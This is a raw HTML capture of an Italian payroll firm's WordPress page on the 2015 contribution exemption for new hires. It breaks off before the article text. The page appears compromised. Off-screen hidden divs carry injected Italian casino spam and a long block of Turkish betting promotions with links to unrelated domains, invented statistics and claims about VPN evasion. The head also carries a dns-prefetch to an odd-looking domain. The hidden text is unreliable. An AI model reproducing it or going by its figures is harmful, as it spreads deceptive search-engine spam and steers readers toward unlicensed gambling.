

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gslpaghe.it/novita-della-legge-di-stabilita-2015-in-materia-di-lavoro/esonero-contributivo-per-le-nuove-assunzioni/
body_size: 11447
content:
 
<!DOCTYPE html> 
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://gslpaghe.it/xmlrpc.php">

<title>Esonero Contributivo per le nuove assunzioni. &#8211; GSL PAGHE</title>
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GSL PAGHE &raquo; Feed" href="https://gslpaghe.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GSL PAGHE &raquo; Feed dei commenti" href="https://gslpaghe.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GSL PAGHE &raquo; Esonero Contributivo per le nuove assunzioni. Feed dei commenti" href="https://gslpaghe.it/novita-della-legge-di-stabilita-2015-in-materia-di-lavoro/esonero-contributivo-per-le-nuove-assunzioni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gslpaghe.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gslpaghe.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://gslpaghe.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C300italic%2C300%2C600%2C600italic%7CLato%3A400%2C100%2C300%2C700%7CRoboto%3A400%2C300italic%2C300%2C700&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-font-awesome-css'  href='https://gslpaghe.it/wp-content/themes/accesspress-lite/css/font-awesome.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-fancybox-css-css'  href='https://gslpaghe.it/wp-content/themes/accesspress-lite/css/nivo-lightbox.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-bx-slider-style-css'  href='https://gslpaghe.it/wp-content/themes/accesspress-lite/css/jquery.bxslider.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-woo-commerce-style-css'  href='https://gslpaghe.it/wp-content/themes/accesspress-lite/css/woocommerce.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-font-style-css'  href='https://gslpaghe.it/wp-content/themes/accesspress-lite/css/fonts.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-style-css'  href='https://gslpaghe.it/wp-content/themes/accesspress-lite/style.css?ver=5.2.23' type='text/css' media='all' />
<style id='accesspresslite-style-inline-css' type='text/css'>

                .socials a,
                .searchform .searchsubmit,
                .header-text,
                .main-navigation ul ul li:hover > a,
                .main-navigation ul ul li.current-menu-item > a,
                #latest-events a, .testimonial-sidebar a,
                .search-results .posted-on a, .cat-links a:hover, a,
                .body_template_two .right-header .socials a:hover,
                .body_template_two #top-section .welcome-detail a.bttn,
                .body_template_two #top-section h1 a,
                .body_template_two .site-footer #top-footer .footer2.footer .aptf-tweet-content a.aptf-tweet-name,
                .body_template_two #event_section #latest-events_template_two h1 a,
                .body_template_two a.all-testimonial,
                .body_template_two a.all-events,
                .body_template_two .event-detail h4 a:hover,
                .body_template_two .author.vcard a,
                .body_template_two a .entry-date.published,
                .body_template_two .entry-footer a:hover,
                .body_template_two.left-sidebar .searchform .searchsubmit,
                .body_template_two.both-sidebar .searchform .searchsubmit,
                .body_template_two.left-sidebar a:hover,
                .body_template_two.left-sidebar .sidebar .widget_recent_comments .url:hover,
                .body_template_two .business-hours ul li a,
                .body_template_two .featured-post.big-icon h2.has-icon .fa{
                    color: #04A3ED
                }
                .socials a:hover,
                .main-navigation,
                #call-to-action,
                .event-thumbnail .event-date,
                .bttn:after,
                .featured-post .featured-overlay,
                #bottom-section,
                .portofolio-layout .entry-title,
                .event-date-archive,
                #slider-banner .bx-wrapper .bx-pager.bx-default-pager a:after,
                .body_template_two #site-navigation.main-navigation ul li:before,
                .body_template_two .slider-caption .caption-title,
                .body_template_two #slider-banner .bx-wrapper .bx-pager.bx-default-pager a:after,
                .body_template_two #top-section .welcome-detail a.bttn:after,
                .body_template_two #call-to-action .action-btn,
                .body_template_two #mid-section .featured-post .featured-overlay,
                .body_template_two .event-thumbnail .event-date,
                .body_template_two .event-date-archive,
                .body_template_two a.cat-event-more.bttn:after,
                .body_template_two .portofolio-layout .entry-title,
                .body_template_two .entry-content .bttn:after,
                .body_template_two #bottom-section .testimonial-slider-wrap .bx-wrapper .bx-pager.bx-default-pager a:hover, .body_template_two #bottom-section .testimonial-slider-wrap .bx-wrapper .bx-pager.bx-default-pager a.active,
                .navigation .nav-links a:hover, .bttn:hover, button:hover,
                input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover{
                    background: #04A3ED 
                }
                .cat-portfolio-list:hover .portofolio-layout{
                     background: rgba(4, 163, 237, 0.6)
                }
                .body_template_two #event_section #latest-events_template_two .event-list_two .event-date_two{
                    background: rgba(4, 163, 237, 0.8)
                }
                .body_template_two .cat-portfolio-list:hover .portofolio-layout{
                     background: rgba(4, 163, 237, 0.4)
                }
                .main-navigation .current-menu-parent > a,
                .main-navigation .current-menu-item > a,
                .main-navigation .current_page_item > a,
                .main-navigation .current_page_parent > a,
                .bx-wrapper .bx-pager.bx-default-pager a,
                .main-navigation li:hover > a{
                    background: #0382be;
                }
                .testimonial-wrap{
                    background: #36b5f1 
                }
                .socials a,
                .searchform,
                .sidebar h3.widget-title,
                .body_template_two .main-navigation .current-menu-parent > a,
                .main-navigation .current_page_parent > a,
                .body_template_two .main-navigation .current-menu-item > a,
                .body_template_two .main-navigation .current_page_item > a,
                .body_template_two #site-navigation.main-navigation ul ul,
                .body_template_two #call-to-action .action-btn,
                .navigation .nav-links a, .bttn, button, input[type="button"], input[type="reset"], input[type="submit"],
                .body_template_two .sidebar h3.widget-title,
                .body_template_two.left-sidebar .searchform,
                .body_template_two.both-sidebar .searchform,
                .body_template_two .featured-post.big-icon h2.has-icon .fa{
                    border-color: #04A3ED
                }
                .main-navigation,
                .main-navigation ul ul{
                     border-color: #0382be;
                }
                .testimonial-wrap:after{
                    border-color: #36b5f1 transparent transparent; 
                }
                #slider-banner .bx-wrapper .bx-pager.bx-default-pager a{
                    box-shadow: 0 0 0 2px #04A3ED inset; 
                }
                @media screen and (max-width: 940px) {
                    .main-navigation .menu li{
                        background: #04A3ED;
                    }

                    .main-navigation .menu li{
                        border-bottom-color: #0382be !important;
                    }
                }
</style>
<link rel='stylesheet' id='accesspresslite-responsive-css'  href='https://gslpaghe.it/wp-content/themes/accesspress-lite/css/responsive.css?ver=5.2.23' type='text/css' media='all' />
<script type='text/javascript' src='https://gslpaghe.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-content/themes/accesspress-lite/js/sticky-sidebar/theia-sticky-sidebar.js?ver=5.2.23'></script>
<link rel='https://api.w.org/' href='https://gslpaghe.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gslpaghe.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gslpaghe.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel='shortlink' href='https://gslpaghe.it/?p=253' />
<link rel="alternate" type="application/json+oembed" href="https://gslpaghe.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgslpaghe.it%2Fnovita-della-legge-di-stabilita-2015-in-materia-di-lavoro%2Fesonero-contributivo-per-le-nuove-assunzioni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gslpaghe.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgslpaghe.it%2Fnovita-della-legge-di-stabilita-2015-in-materia-di-lavoro%2Fesonero-contributivo-per-le-nuove-assunzioni%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>
<div style="position:absolute; left:-5000px;">
<h3>Ultimate poker texas hold'em regole</h3>

<p>	
<ol>
    <li>
        <a href="">Codici Promo Casino Online</a>: La sua reputazione come un sito web sicuro, affidabile e sicuro Ã¨ conosciuto in tutto il mondo.
    </li>
    <li>
        <a href="">Valore Medio Roulette</a> - I casinÃ² autorizzati devono rispettare regole di gioco responsabili e fornire strumenti per i giocatori che vogliono porre limiti alla loro attivitÃ .
    </li>
    <li>
        <a href="">Slot In Linea Che Pagano Subito</a>: Non c'Ã¨ molto che puoi fare per cambiare il risultato della tua sessione.
    </li>
</ol>
</p>

<h3>Poker texano gratis senza soldi</h3>

<p>
    <dl>
  <dt><a href="">Metodo Per Roulette Online</a></dt>
    <dd>Seguiteci e giocate con coscienza.</dd>
  <dt><a href="">Siti Slot Aams</a></dt>
    <dd>Come posso contattare il Servizio clienti di NEWVegas Online Casino.</dd>
    <dd>E per quelli di voi che vogliono provare qualcosa di un po ' diverso, si puÃ² avere un andare ai nostri Gratta e vinci, i nostri giochi da casinÃ² dal vivo o i nostri giochi casual come Keno e calci di rigore.</dd>
</dl>
</p>

<h3>Casino da Milano</h3>

<p>
<a href="">5 Gringo Casino Recensioni</a></br>
I giocatori che sono registrati con altre parti del marchio Badog possono ugualmente partecipare a quella promozione, in accordo con i termini di servizio applicabili nella loro giurisdizione.</br>
<a href="">Carte Da Gioco Chemin De Fer</a></br>
Il serpente d'oro Ã¨ il selvaggio, la sfera blu Ã¨ l'ultima possibilitÃ  simbolo, la sfera verde Ã¨ il simbolo raccogliere e la sfera rossa Ã¨ il simbolo pagatore.</br>
<a href="">Gioca King Of Cats Megaways Gratis Senza Scaricare</a></br>
</p>



</div>
<style type="text/css"></style></head>

<body class="attachment attachment-template-default single single-attachment postid-253 attachmentid-253 attachment-vnd.openxmlformats-officedocument.wordprocessingml.document wp-embed-responsive group-blog body_template_one ">
<div id="page" class="site">

	<header id="masthead" class="site-header">
    <div id="top-header">
		<div class="ak-container">
			<div class="site-branding">
				<a href="https://gslpaghe.it/">				
									<img src="https://gslpaghe.it/wp-content/uploads/2014/09/cropped-cropped-gsl1.png" alt="GSL PAGHE">
						
				</a>
				
			</div><!-- .site-branding -->
        

			<div class="right-header clearfix">
				<div class="header-text"><p>UN NUOVO MODO DI VEDERE  E GESTIRE IL MONDO DEL LAVORO</p>
</div>                <div class="clearfix"></div>
                	<div class="socials">
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		</div>
			</div><!-- .right-header -->
		</div><!-- .ak-container -->
  </div><!-- #top-header -->

		
		<nav id="site-navigation" class="main-navigation menu-left">
			<div class="ak-container">
				<div class="menu-toggle">Menu</div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://gslpaghe.it/">HOME</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://gslpaghe.it/gsl-paghe/">I NOSTRI SERVIZI</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://gslpaghe.it/consulenza/">CONSULENZA</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://gslpaghe.it/documenti/">DOCUMENTI</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://gslpaghe.it/contatti/">CONTATTI</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->            
	</header><!-- #masthead -->

	<section id="slider-banner">
			</section><!-- #slider-banner -->
		<div id="content" class="site-content">

<div class="ak-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<div style='position:absolute;left:-8142px;'><div style='position:absolute;left:-11285px;width:1239px;'><p>Gerçek casino deneyimini yaşatan <a href="https://www.lakewindsgolfclub.com/" title="paribahis 2025">paribahis</a> seçenekleri kullanıcıları büyülüyor.</p><p>Rulet stratejileri arasında D’Alembert ve Fibonacci sistemleri popülerdir; <a href="https://snus-s.com" title="paribahis">paribahis bonus kodu</a> bu yöntemleri tanıtır.</p><p>Gelecek yılki sürüm olan <a href="https://www.sunaurataylor.org">bettilt</a> yeni özelliklerle geliyor.</p><p>OECD 2024 raporuna göre, Avrupa’daki bahis gelirlerinin %47’si spor bahislerinden elde edilmektedir; bu oran <a href="https://rideitalia.com/" title="bahsegel">bahsegel kimin</a> kullanıcı kitlesinin tercihlerine de yansımaktadır.</p><p>Curacao lisanslı platformlar genellikle uluslararası vergi düzenlemelerine uygun çalışır ve <a href="https://tirediscountcenter.net/" title="bettilt">bettilt yeni giriş</a> de bu standartları sürdürür.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://adornadmire.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>Oyuncuların masa seçiminde dikkat ettiği en önemli unsur, krupiyenin profesyonelliğidir; <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel girirş</a> en iyi krupiyelerle çalışır.</p><p>Adres engellerine takılmamak için <a href="https://vuturefood.com/" title="bettilt 2025 giriş">bettilt</a> güncel tutuluyor.</p><p>Kullanıcılar, güvenli erişim sağlamak için <a href="https://www.thesprucedgoose.com/">bettilt</a> sayfasını tercih ediyor.</p><p>Türkiye’deki oyuncular için <a href="https://www.chefvincecooks.com" title="bettilt">bettilt indir apk</a> özel “Türk Ruleti” masaları yayınlar.</p><p>Canlı rulet oyunlarında kullanılan tablolar, masaüstü ve mobil uyumlu tasarlanmıştır; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis indir apk</a> bunu garanti eder.</p><p>Bahis kullanıcılarının %48’i ödeme yöntemlerinde kripto çözümleri tercih etmektedir; bu, <a href="https://www.dunsterbc.net" title="Madridbet">Madridbetgiriş</a>’in sunduğu avantajlardan biridir.</p><p>Türkiye’de lisanslı yapısıyla güven kazanan <a href="https://www.24hrlocksmithservices.com/" title="bettilt 2025 giriş">bettilt giriş</a> markası öne çıkıyor.</p><p>Mobil cihazlardan yapılan bahislerin oranı 2025’te %80’i aşarken <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel hiriş</a> mobil optimizasyonuyla öne çıkar.</p><p>Spor tutkunları canlı karşılaşmalara <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt 2025 giriş">bettilt giriş</a> üzerinden yatırım yapıyor.</p><p>Canlı bahis heyecanını kesintisiz yaşamak için <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> doğru adrestir.</p><p>Yeni dönemde hizmete girecek olan <a href="https://www.radiolapizarra.com">bettilt güncel giriş</a> sürümü pek çok yenilik vadediyor.</p><p>Online bahis platformlarının %64’ü artık kripto para ile ödeme desteği sunmaktadır ve <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel bonus</a> bu yeniliği entegre etmiştir.</p><p>Online eğlence için <a href="https://poachedmag.com">bettilt</a> kategorileri giderek daha fazla kullanıcı çekiyor.</p></div> <div style='position:absolute;left:-12588px;width:1155px;'><p>Canlı oyun sağlayıcıları 2024 itibarıyla 100’den fazla masa türü üretmiştir; bu çeşitlilik <a href="https://www.sunaurataylor.org" title="bettilt">giriş bettilt</a> platformunda da yer alır.</p><p>Dijital eğlencenin yükselen trendlerinden biri de <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel</a> kategorilerinde sunulan çeşitlilik oldu.</p><p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://vuturefood.com/" title="bettilt">bettilt bonus kodu</a> oyunlarında mevcuttur.</p><p>Oyuncular, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt indir apk</a> üzerinde hem klasik hem hızlı rulet versiyonları arasından seçim yapabilir.</p><p>Türkiye’de kadın oyuncuların oranı son 5 yılda %12’den %26’ya yükseldi; <a href="https://www.chefvincecooks.com" title="bettilt">bettilt hiriş</a> bu değişimi analiz etti.</p><p>Yüksek oranlı bahis seçenekleriyle kullanıcılarını kazandıran <a href="https://adornadmire.com" title="paribahis">paribahis türkiye</a> büyük beğeni topluyor.</p><p>Basketbol ve tenis maçlarına bahis yapmak için <a href="https://alareenmartialarts.com/">bahsegel</a> bölümü öne çıkıyor.</p><p>Promosyon dünyasında öne çıkan <a href="https://www.thesprucedgoose.com/">bettilt giriş</a> fırsatları kazancı artırıyor.</p><p>Yatırım sonrası ekstra kazanç sağlamak isteyenler için <a href="https://snus-s.com">paribahis güncel giriş</a> kodları oldukça cazip.</p><p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt 2025">bettilt</a> üzerinden sisteme bağlanıyor.</p><p>Online oyun dünyasında yenilikçi yapısıyla öne çıkan <a href="https://www.radiolapizarra.com" title="bettilt">bettilt giriş</a> sektöre yön veriyor.</p><p>Türkiye’deki bahisçilerin güvenle tercih ettiği <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> popülerliğini koruyor.</p><p>Bahis dünyasında önemli bir marka olan <a href="https://www.lakewindsgolfclub.com/">paribahis</a> her geçen gün büyüyor.</p><p>Bahis tutkunlarının güvenli bir ortamda keyifle oyun oynayabilmesi için özel olarak tasarlanan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel güncel adres</a>, modern güvenlik protokolleriyle tüm işlemleri koruma altına alıyor.</p><p>Online oyun dünyasında güven ve eğlenceyi bir arada sunan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> bir numaradır.</p><p>Bahis sektöründe ortalama yaş 33 olarak belirlenmiştir ve <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel mobil uygulama</a> bu yaş grubuna yönelik içerikler üretmektedir.</p><p>Online eğlence tutkunları için <a href="https://www.dunsterbc.net">Madridbet</a> seçenekleri giderek artıyor.</p><p>H2 Gambling Capital raporunda, Avrupa’daki bahis gelirlerinin 2024’te 53 milyar dolara ulaştığı belirtilmiştir; <a href="https://poachedmag.com" title="bettilt">bettilt 2025</a> bu büyüyen pazarın aktif bir parçasıdır.</p><p>Online rulet oyunları, <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis giriş indir</a> tarafından denetlenen adil sistemlerle çalışır.</p></div> <div style='position:absolute;left:-12934px;width:1068px;'><p>Bahis dünyasında güvenilirliğini kanıtlamış olan <a href="https://www.eyeleveleastcobb.com/" title="bettilt">bettilt</a> her zaman tercih edilen bir platformdur.</p></div> <div style='position:absolute;left:-9644px;width:1083px;'><p>Mobil kullanıcılar için özel olarak geliştirilen <a href="https://construyendociudad.com/">bettilt</a> çözümü oldukça pratik.</p></div> <p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://whitneymcmillan.com/" title="bahsegel 2025">bahsegel</a> kampanyalarını seçiyor.</p> <p>Türkiye’de en çok tercih edilen platformlardan biri olan <a href="https://www.chateau-du-barroux.com/" title="paribahis 2025">paribahis giriş</a>, farklı kategorilerde bahis seçenekleri sunuyor.</p><p>Avrupa’da yapılan araştırmalara göre online oyunlarda kullanıcıların %67’si haftada en az üç kez giriş yapar; bu oran <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir</a> kullanıcılarında %74’tür.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> daha gelişmiş bir arayüz sunacak.</p> <p>Her kullanıcıya özel avantaj sunan <a href="https://www.halden-idrettsrad.com" title="Paribahis">Paribahis</a> sadık oyuncularını ödüllendiriyor.</p> <p>Adres doğrulaması yapmak için <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> kullanmak şart.</p> <p>Bahis kullanıcılarının %61’i haftada en az bir canlı etkinliğe bahis yapmaktadır; bu, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegelgiriş</a>’in trafik artışında etkendir.</p> <p>Güvenilir altyapısıyla finansal işlemleri koruma altına alan <a href="https://www.baykarfiltre.com/" title="Bettilt">Bettilt</a> profesyoneldir.</p> <p>Global casino oyunları pazarının yıllık büyüme oranı %10 olarak hesaplanmıştır; bu, <a href="https://decoratk.com/" title="Bahsegel">Bahsegel güncel link</a>’in yatırım yaptığı bir alandır.</p> <p>Online eğlence için <a href="https://www.sosyalhukuk.org/" title="Bahsegel 2025 giriş">Bahsegel</a> kategorileri giderek daha fazla kullanıcı çekiyor.</p> <p>Türkiye’de yasa dışı bahisle mücadele kapsamında özel operasyon birimleri kurulmuş, <a href="https://www.radiolapizarra.com" title="bettilt">bettilt para çekme</a> bu süreci yakından izlemektedir.</p><p>Kazançlı fırsatlarla dolu olan <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> bahis severlerin gözdesi.</p><p>Curacao ve Malta Gaming Authority, dünya çapındaki lisansların %70’ini elinde bulundurur; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis indir</a> Curacao tarafından lisanslanmıştır.</p> <p>Online bahis dünyasında kazançlı kuponlar hazırlamak için <a href="https://www.zlbrake.com/" title="rokubet">rokubet</a> doğru adrestir.</p> <p>Canlı rulet oyunları, <a href="https://rumiyatak.com/" title="Rokubet">Rokubet canlı destek nerede</a> sayesinde gerçek casino deneyimini ev ortamına taşır.</p> <p>Dijital eğlence dünyasında en çok tercih edilen <a href="https://morningdesertdubaisafari.com/" title="Bahsegel 2025 giriş">Bahsegel</a> kategorileri oluyor.</p> <p>Online ortamda eğlence arayanların tercihi <a href="https://bambangsoesatyo.info" title="bettilt 2025">bettilt</a> platformları oluyor.</p><p>Slot makinelerinde her dönüş bağımsızdır; bu nedenle <a href="https://www.dunsterbc.net" title="madridbet">madridbet iletişim numarası</a> oyunlarının sonuçları tamamen rastgele olur.</p> <p>Bahis severlerin bir numaralı tercihi olan <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel</a> her geçen gün büyüyor.</p> <p>2025 yılında piyasaya çıkacak olan <a href="https://www.digital-knowledge.org/">bahsegel</a> daha gelişmiş bir arayüz sunacak.</p> <p>Türkiye’de VPN kullanan oyuncuların oranı %40’tır, <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis giriş adresi</a> bu erişim tarzını destekler.</p><p>Dijital ortamda kazanç sağlamak isteyenler <a href="https://tramitesenpanama.com">paribahis</a> sistemlerini tercih ediyor.</p><p>Bahis dünyasında modern tasarımıyla fark yaratan <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> kullanıcılarına kolaylık sağlar.</p> <p>Online rulet, <a href="https://39kfood.com/" title="bahis siteleri">bahis forumları</a> altyapısında hem masaüstü hem mobil cihazlarda kesintisiz çalışır.</p> <p>Yeni üyeler için hazırlanan <a href="https://laollaarrocera.com/">Bahesegel güncel giriş</a> fırsatları oldukça cazip.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Bahis deneyimini mükemmelleştiren teknolojik altyapısıyla <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> lider konumda.</p> <p>PwC raporuna göre online casino sektöründeki yıllık büyüme oranı %9 civarındadır ve <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel giriş güncel</a> bu trendin Türkiye’deki temsilcisidir.</p><p>Bahis dünyasında dürüstlük, şeffaflık ve güven prensipleriyle hareket eden <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet guncel</a>, her oyuncusuna eşit koşullarda oyun deneyimi yaşatır.</p><p>Bahis kullanıcılarının %78’i canlı destek hizmetlerinin platform güvenini artırdığını ifade etmiştir; <a href="https://laollaarrocera.com/" title="Bahsegel">Bahsegel giril</a> bu nedenle 7/24 destek sunmaktadır.</p> <p>OECD verilerine göre online bahis kullanıcılarının %70’i futbol üzerine bahis yapıyor ve <a href="https://coastshop.net/" title="Bahsegel">Bahsegel giriş güncel</a> futbol kategorisinde en yüksek oranları sunuyor.</p> <p>Adres değişikliklerini takip eden kullanıcılar <a href="https://thepossibilitiesproject.co/">Bahsegel</a> sayesinde kesintisiz erişim sağlıyor.</p> <p>Rulet masalarında en popüler bahis türleri kırmızı/siyah ve tek/çift seçenekleridir, <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel bonus kodu</a> bu türleri destekler.</p> <p>Türkiye’de bahis dünyasına adım atmak isteyen kullanıcılar için <a href="https://www.katedradrohobych.com">hızlı bahis</a> platformu güvenilir seçenekleriyle dikkat çekiyor.</p> <p>Bahis dünyasında 2024 yılında ortalama kullanıcı memnuniyeti %89 olarak ölçülmüştür; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt güncel link</a> bu oranı %93 seviyesine taşımıştır.</p> <p>Hızlı erişim sağlayan <a href="https://coastshop.net/">bahsegel</a> uygulaması büyük kolaylık sunuyor.</p><p>Oyuncular yatırımlarını güvenle yapabilmek için <a href="https://laollaarrocera.com/">bahsegel giriş</a> sistemlerini öncelikli görüyor.</p><p>Her bahisçi için kritik unsur olan <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> altyapısı güvence sağlıyor.</p> <p>Oyuncuların güvenliği için geliştirilen <a href="https://coastshop.net/">bahsegel giriş</a> sistemleri tercih ediliyor.</p><p>Online bahislerde yenilikçi çözümlerle fark yaratan <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt</a> kullanıcı dostudur.</p> <p>Curacao lisansı, bağımsız test laboratuvarları tarafından doğrulanan %100 adil oyun garantisini sağlar ve <a href="https://webmobril.org" title="bahsegel">bahsegel güncel link</a> bu garantiyi sunar.</p><p>Oyuncular hızlıca işlem yapmak için <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> bağlantısını takip ediyor.</p><p>Hızlı ve güvenilir para çekim sistemiyle kullanıcılarını memnun eden <a href="https://www.mywanderlist.com" title="paribahis">paribahis</a> profesyoneldir.</p> <p>Adres doğrulaması yaparak erişim sağlamak için <a href="https://geometrydashapkfree.com/">Bettilt</a> kritik bir rol oynuyor.</p></div>
			<article id="post-253" class="post-253 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">Esonero Contributivo per le nuove assunzioni.</h1>
            
		<div class="entry-meta">
			<span class="posted-on">Pubblicato su <a href="https://gslpaghe.it/novita-della-legge-di-stabilita-2015-in-materia-di-lavoro/esonero-contributivo-per-le-nuove-assunzioni/" rel="bookmark"><time class="entry-date published" datetime="2015-01-21T12:55:10+01:00">21 Gennaio 2015</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://gslpaghe.it/author/chiara/">chiara</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	<div class="entry-content">
